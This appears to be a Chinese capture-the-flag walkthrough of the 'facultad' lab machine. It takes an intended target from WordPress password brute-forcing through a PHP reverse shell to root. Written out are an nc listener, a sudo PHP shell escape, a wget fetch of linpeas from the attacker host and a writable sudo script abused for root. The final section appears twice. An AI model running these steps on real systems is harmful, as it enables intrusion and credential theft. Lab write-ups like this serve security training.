信息与工具准备
攻击机(kali):192.168.56.247
靶机:192.168.56.119
- arp-scan
- nmap
- dirb
- wpscan
- nc
- wget
主机发现
arp-scan -I eth1 -l
bash
┌──(root㉿kali)-[~]
└─# arp-scan -I eth1 -l
Interface: eth1, type: EN10MB, MAC: 00:0c:29:d2:97:44, IPv4: 192.168.56.247
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:11 (Unknown: locally administered)
192.168.56.100 08:00:27:fb:e6:be PCS Systemtechnik GmbH
192.168.56.119 08:00:27:8b:32:12 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.300 seconds (111.30 hosts/sec). 3 responded信息收集
nmap 192.168.56.119 -p-
bash
┌──(root㉿kali)-[~]
└─# nmap 192.168.56.119 -p-
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-24 09:36 EDT
Nmap scan report for facultad.thl (192.168.56.119)
Host is up (0.0021s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:8B:32:12 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 16.47 seconds发现开放了22和80端口
dirb http://192.168.56.119
bash
┌──(root㉿kali)-[~]
└─# dirb http://192.168.56.119
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Oct 24 09:31:52 2025
URL_BASE: http://192.168.56.119/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.56.119/ ----
==> DIRECTORY: http://192.168.56.119/education/
==> DIRECTORY: http://192.168.56.119/images/
+ http://192.168.56.119/index.html (CODE:200|SIZE:4651)
+ http://192.168.56.119/server-status (CODE:403|SIZE:279)
---- Entering directory: http://192.168.56.119/education/ ----
+ http://192.168.56.119/education/index.php (CODE:301|SIZE:0)
==> DIRECTORY: http://192.168.56.119/education/wp-admin/
==> DIRECTORY: http://192.168.56.119/education/wp-content/
==> DIRECTORY: http://192.168.56.119/education/wp-includes/
+ http://192.168.56.119/education/xmlrpc.php (CODE:405|SIZE:42)
---- Entering directory: http://192.168.56.119/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.119/education/wp-admin/ ----
+ http://192.168.56.119/education/wp-admin/admin.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.56.119/education/wp-admin/css/
==> DIRECTORY: http://192.168.56.119/education/wp-admin/images/
==> DIRECTORY: http://192.168.56.119/education/wp-admin/includes/
+ http://192.168.56.119/education/wp-admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.56.119/education/wp-admin/js/
==> DIRECTORY: http://192.168.56.119/education/wp-admin/maint/
==> DIRECTORY: http://192.168.56.119/education/wp-admin/network/
==> DIRECTORY: http://192.168.56.119/education/wp-admin/user/
---- Entering directory: http://192.168.56.119/education/wp-content/ ----
+ http://192.168.56.119/education/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.56.119/education/wp-content/plugins/
==> DIRECTORY: http://192.168.56.119/education/wp-content/themes/
---- Entering directory: http://192.168.56.119/education/wp-includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.119/education/wp-admin/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.119/education/wp-admin/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.119/education/wp-admin/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.119/education/wp-admin/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.119/education/wp-admin/maint/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.119/education/wp-admin/network/ ----
+ http://192.168.56.119/education/wp-admin/network/admin.php (CODE:302|SIZE:0)
+ http://192.168.56.119/education/wp-admin/network/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.56.119/education/wp-admin/user/ ----
+ http://192.168.56.119/education/wp-admin/user/admin.php (CODE:302|SIZE:0)
+ http://192.168.56.119/education/wp-admin/user/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.56.119/education/wp-content/plugins/ ----
+ http://192.168.56.119/education/wp-content/plugins/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.56.119/education/wp-content/themes/ ----
+ http://192.168.56.119/education/wp-content/themes/index.php (CODE:200|SIZE:0)
-----------------
END_TIME: Fri Oct 24 09:34:25 2025
DOWNLOADED: 36896 - FOUND: 13扫描完发现了许多在/education/目录下
漏洞发现
wpscan --api-token <你的API token> --url http://facultad.thl/education -e u,vp --plugins-detection aggressive
bash
┌──(root㉿kali)-[~]
└─# wpscan --api-token <你的API token> --url http://facultad.thl/education -e u,vp --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://facultad.thl/education/ [192.168.56.119]
[+] Started: Fri Oct 24 09:20:17 2025
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.62 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://facultad.thl/education/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://facultad.thl/education/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://facultad.thl/education/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.7.1 identified (Insecure, released on 2024-11-21).
| Found By: Rss Generator (Passive Detection)
| - http://facultad.thl/education/?feed=rss2, <generator>https://wordpress.org/?v=6.7.1</generator>
| - http://facultad.thl/education/?feed=comments-rss2, <generator>https://wordpress.org/?v=6.7.1</generator>
|
| [!] 2 vulnerabilities identified:
|
| [!] Title: WP < 6.8.3 - Author+ DOM Stored XSS
| Fixed in: 6.7.4
| References:
| - https://wpscan.com/vulnerability/c4616b57-770f-4c40-93f8-29571c80330a
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-58674
| - https://patchstack.com/database/wordpress/wordpress/wordpress/vulnerability/wordpress-wordpress-wordpress-6-8-2-cross-site-scripting-xss-vulnerability
| - https://wordpress.org/news/2025/09/wordpress-6-8-3-release/
|
| [!] Title: WP < 6.8.3 - Contributor+ Sensitive Data Disclosure
| Fixed in: 6.7.4
| References:
| - https://wpscan.com/vulnerability/1e2dad30-dd95-4142-903b-4d5c580eaad2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-58246
| - https://patchstack.com/database/wordpress/wordpress/wordpress/vulnerability/wordpress-wordpress-wordpress-6-8-2-sensitive-data-exposure-vulnerability
| - https://wordpress.org/news/2025/09/wordpress-6-8-3-release/
[+] WordPress theme in use: twentytwentyfive
| Location: http://facultad.thl/education/wp-content/themes/twentytwentyfive/
| Last Updated: 2025-08-05T00:00:00.000Z
| Readme: http://facultad.thl/education/wp-content/themes/twentytwentyfive/readme.txt
| [!] The version is out of date, the latest version is 1.3
| [!] Directory listing is enabled
| Style URL: http://facultad.thl/education/wp-content/themes/twentytwentyfive/style.css?ver=1.0
| Style Name: Twenty Twenty-Five
| Style URI: https://wordpress.org/themes/twentytwentyfive/
| Description: Twenty Twenty-Five emphasizes simplicity and adaptability. It offers flexible design options, suppor...
| Author: the WordPress team
| Author URI: https://wordpress.org
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://facultad.thl/education/wp-content/themes/twentytwentyfive/style.css?ver=1.0, Match: 'Version: 1.0'
[+] Enumerating Vulnerable Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:00:37 <===========================> (7343 / 7343) 100.00% Time: 00:00:37
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] akismet
| Location: http://facultad.thl/education/wp-content/plugins/akismet/
| Latest Version: 5.5
| Last Updated: 2025-07-15T18:17:00.000Z
|
| Found By: Known Locations (Aggressive Detection)
| - http://facultad.thl/education/wp-content/plugins/akismet/, status: 403
|
| [!] 1 vulnerability identified:
|
| [!] Title: Akismet 2.5.0-3.1.4 - Unauthenticated Stored Cross-Site Scripting (XSS)
| Fixed in: 3.1.5
| References:
| - https://wpscan.com/vulnerability/1a2f3094-5970-4251-9ed0-ec595a0cd26c
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-9357
| - http://blog.akismet.com/2015/10/13/akismet-3-1-5-wordpress/
| - https://blog.sucuri.net/2015/10/security-advisory-stored-xss-in-akismet-wordpress-plugin.html
|
| The version could not be determined.
[+] wp-file-manager
| Location: http://facultad.thl/education/wp-content/plugins/wp-file-manager/
| Last Updated: 2025-06-04T11:21:00.000Z
| Readme: http://facultad.thl/education/wp-content/plugins/wp-file-manager/readme.txt
| [!] The version is out of date, the latest version is 8.0.2
|
| Found By: Known Locations (Aggressive Detection)
| - http://facultad.thl/education/wp-content/plugins/wp-file-manager/, status: 200
|
| [!] 1 vulnerability identified:
|
| [!] Title: Multiple elFinder Plugins - Arbitrary File Deletion via Traversal
| Fixed in: 8.4.3
| References:
| - https://wpscan.com/vulnerability/9569aaa4-719a-4f2e-b5f4-e74fe84e7ad8
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-0818
| - https://www.wordfence.com/threat-intel/vulnerabilities/id/c2a166de-3bdf-4883-91ba-655f2757c53b
|
| Version: 8.0.1 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://facultad.thl/education/wp-content/plugins/wp-file-manager/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://facultad.thl/education/wp-content/plugins/wp-file-manager/readme.txt
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <===============================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] Facultad
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] facultad
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 4
| Requests Remaining: 21
[+] Finished: Fri Oct 24 09:21:15 2025
[+] Requests Done: 7410
[+] Cached Requests: 10
[+] Data Sent: 2.116 MB
[+] Data Received: 1.256 MB
[+] Memory used: 236.102 MB
[+] Elapsed time: 00:00:58发现用户facultad
wpscan --api-token <你的API token> --url http://facultad.thl/education -U facultad -P /usr/share/wordlists/rockyou.txt
bash
┌──(root㉿kali)-[~]
└─# wpscan --api-token <你的API token> --url http://facultad.thl/education -U facultad -P /usr/share/wordlists/rockyou.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://facultad.thl/education/ [192.168.56.119]
[+] Started: Fri Oct 24 09:24:59 2025
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.62 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://facultad.thl/education/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://facultad.thl/education/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://facultad.thl/education/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.7.1 identified (Insecure, released on 2024-11-21).
| Found By: Rss Generator (Passive Detection)
| - http://facultad.thl/education/?feed=rss2, <generator>https://wordpress.org/?v=6.7.1</generator>
| - http://facultad.thl/education/?feed=comments-rss2, <generator>https://wordpress.org/?v=6.7.1</generator>
|
| [!] 2 vulnerabilities identified:
|
| [!] Title: WP < 6.8.3 - Author+ DOM Stored XSS
| Fixed in: 6.7.4
| References:
| - https://wpscan.com/vulnerability/c4616b57-770f-4c40-93f8-29571c80330a
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-58674
| - https://patchstack.com/database/wordpress/wordpress/wordpress/vulnerability/wordpress-wordpress-wordpress-6-8-2-cross-site-scripting-xss-vulnerability
| - https://wordpress.org/news/2025/09/wordpress-6-8-3-release/
|
| [!] Title: WP < 6.8.3 - Contributor+ Sensitive Data Disclosure
| Fixed in: 6.7.4
| References:
| - https://wpscan.com/vulnerability/1e2dad30-dd95-4142-903b-4d5c580eaad2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-58246
| - https://patchstack.com/database/wordpress/wordpress/wordpress/vulnerability/wordpress-wordpress-wordpress-6-8-2-sensitive-data-exposure-vulnerability
| - https://wordpress.org/news/2025/09/wordpress-6-8-3-release/
[+] WordPress theme in use: twentytwentyfive
| Location: http://facultad.thl/education/wp-content/themes/twentytwentyfive/
| Last Updated: 2025-08-05T00:00:00.000Z
| Readme: http://facultad.thl/education/wp-content/themes/twentytwentyfive/readme.txt
| [!] The version is out of date, the latest version is 1.3
| [!] Directory listing is enabled
| Style URL: http://facultad.thl/education/wp-content/themes/twentytwentyfive/style.css?ver=1.0
| Style Name: Twenty Twenty-Five
| Style URI: https://wordpress.org/themes/twentytwentyfive/
| Description: Twenty Twenty-Five emphasizes simplicity and adaptability. It offers flexible design options, suppor...
| Author: the WordPress team
| Author URI: https://wordpress.org
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://facultad.thl/education/wp-content/themes/twentytwentyfive/style.css?ver=1.0, Match: 'Version: 1.0'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==============================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - facultad / asdfghjkl
Trying facultad / minnie Time: 00:00:13 < > (410 / 14344802) 0.00% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: facultad, Password: ******
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 0
| Requests Remaining: 21
[+] Finished: Fri Oct 24 09:25:35 2025
[+] Requests Done: 554
[+] Cached Requests: 37
[+] Data Sent: 262.08 KB
[+] Data Received: 274.161 KB
[+] Memory used: 245.738 MB
[+] Elapsed time: 00:00:36发现有效密码**Username: facultad, Password: ****************
用拿到的用户名登录
很显眼的文件目录

漏洞利用
可以上传文件,直接上传一个可以弹shell的php文件
nc -lvp 9427
bash
┌──(root㉿kali)-[~]
└─# nc -lvp 9427
listening on [any] 9427 ...
id
192.168.56.119: inverse host lookup failed: Unknown host
connect to [192.168.56.247] from (UNKNOWN) [192.168.56.119] 33108
成功建立反向shell连接至 192.168.56.247:9427
Linux TheHackersLabs-facultad.thl 6.1.0-26-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.112-1 (2024-09-30) x86_64 GNU/Linux
15:50:06 up 5:08, 0 user, load average: 0.12, 0.06, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ uid=33(www-data) gid=33(www-data) groups=33(www-data)访问**/education/你上传的php文件**后就弹到shell了
横向移动
cat /etc/passwd
bash
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
debian:x:1000:1000:debian,,,:/home/debian:/bin/bash
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
gabri:x:1001:1001::/home/gabri:/bin/sh
vivian:x:1002:1002::/home/vivian:/bin/sh看到用户有debian 、gabri 和vivian
sudo -l
bash
$ sudo -l
sudo: unable to resolve host TheHackersLabs-facultad.thl: Temporary failure in name resolution
Matching Defaults entries for www-data on TheHackersLabs-facultad:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User www-data may run the following commands on TheHackersLabs-facultad:
(gabri) NOPASSWD: /usr/bin/php执行sudo -l发现可以不用密码使用gabri的php
sudo -u gabri /usr/bin/php -r 'system("/bin/bash");'
bash
$ sudo -u gabri /usr/bin/php -r 'system("/bin/bash");'
sudo: unable to resolve host TheHackersLabs-facultad.thl: Temporary failure in name resolution
whoami
gabri成功拿到用户gabri的shell
wget 192.168.56.247/linpeas.sh
bash
wget 192.168.56.247/linpeas.sh
--2025-10-24 16:08:29-- http://192.168.56.247/linpeas.sh
Connecting to 192.168.56.247:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [text/x-sh]
Saving to: 'linpeas.sh'
0K .......... .......... .......... .......... .......... 5% 6.00M 0s
50K .......... .......... .......... .......... .......... 10% 39.9M 0s
100K .......... .......... .......... .......... .......... 16% 37.2M 0s
150K .......... .......... .......... .......... .......... 21% 37.8M 0s
200K .......... .......... .......... .......... .......... 26% 5.98M 0s
250K .......... .......... .......... .......... .......... 32% 96.8M 0s
300K .......... .......... .......... .......... .......... 37% 12.2M 0s
350K .......... .......... .......... .......... .......... 42% 7.31M 0s
400K .......... .......... .......... .......... .......... 48% 142M 0s
450K .......... .......... .......... .......... .......... 53% 4.18M 0s
500K .......... .......... .......... .......... .......... 58% 5.87M 0s
550K .......... .......... .......... .......... .......... 64% 226M 0s
600K .......... .......... .......... .......... .......... 69% 260M 0s
650K .......... .......... .......... .......... .......... 74% 263M 0s
700K .......... .......... .......... .......... .......... 80% 7.09M 0s
750K .......... .......... .......... .......... .......... 85% 275M 0s
800K .......... .......... .......... .......... .......... 91% 272M 0s
850K .......... .......... .......... .......... .......... 96% 18.0M 0s
900K .......... .......... .......... ... 100% 8.53M=0.07s
2025-10-24 16:08:29 (13.8 MB/s) - 'linpeas.sh' saved [956174/956174]
ls
linpeas.sh将**/usr/share/peass/linpeas/linpeas.sh脚本拷贝到靶机的/tmp**文件夹下执行
bash linpeas.sh
bash
(执行结果省略)
有个这个文件/var/mail/gabri/.password_vivian.bf查看这个文件
cat /var/mail/gabri/.password_vivian.bf
bash
$ cat /var/mail/gabri/.password_vivian.bf
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>++++++++.-----------.+++++++++++++++.---------------.+++++++++++++++++++.--.---.-.-------------.<<++++++++++++++++++++.--.++.+++.发现是Brainfuck

在线解码结果lapatrona2025
su - vivian
$ su - vivian
Password: lapatrona2025
id
uid=1002(vivian) gid=1002(vivian) grupos=1002(vivian)成功拿到vivian的shell
权限提升
sudo -l
bash
sudo -l
sudo: Matching Defaults entries for vivian on TheHackersLabs-facultad:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User vivian may run the following commands on TheHackersLabs-facultad:
(ALL) NOPASSWD: /opt/vivian/script.sh
unable to resolve host TheHackersLabs-facultad.thl: Fallo temporal en la resolución del nombre可以执行script.sh文件
cat /opt/vivian/script.sh
bash
cat /opt/vivian/script.sh
#!/bin/bash
echo "Ejecutado como vivian para mis alumnos"ls -l /opt/vivian/script.sh
bash
ls -l /opt/vivian/script.sh
-rwxr-xr-x 1 vivian vivian 58 ene 27 2025 /opt/vivian/script.sh有写入权限,那就写入个bash
echo "/bin/bash" >> /opt/vivian/script.sh
sudo /opt/vivian/script.sh
bash
echo "/bin/bash" >> /opt/vivian/script.sh
sudo /opt/vivian/script.sh
sudo: unable to resolve host TheHackersLabs-facultad.thl: Fallo temporal en la resolución del nombre
Ejecutado como vivian para mis alumnos
id
uid=0(root) gid=0(root) grupos=0(root)t.sh文件
cat /opt/vivian/script.sh
bash
cat /opt/vivian/script.sh
#!/bin/bash
echo "Ejecutado como vivian para mis alumnos"ls -l /opt/vivian/script.sh
bash
ls -l /opt/vivian/script.sh
-rwxr-xr-x 1 vivian vivian 58 ene 27 2025 /opt/vivian/script.sh有写入权限,那就写入个bash
echo "/bin/bash" >> /opt/vivian/script.sh
sudo /opt/vivian/script.sh
bash
echo "/bin/bash" >> /opt/vivian/script.sh
sudo /opt/vivian/script.sh
sudo: unable to resolve host TheHackersLabs-facultad.thl: Fallo temporal en la resolución del nombre
Ejecutado como vivian para mis alumnos
id
uid=0(root) gid=0(root) grupos=0(root)成功提权